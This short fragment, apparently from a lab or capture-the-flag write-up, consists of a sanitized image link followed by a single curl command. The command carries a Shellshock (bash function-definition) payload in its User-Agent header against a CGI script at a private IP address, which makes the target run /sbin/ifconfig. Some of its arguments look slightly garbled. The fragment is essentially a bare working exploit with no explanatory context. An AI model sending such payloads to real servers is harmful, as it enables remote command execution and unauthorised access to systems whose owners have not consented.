 Curl -H "User-Agent: () { :; }; echo ; echo ; /sbin/ifconfig" bash -s :'' http://10.0.5.23/cgi-bin/status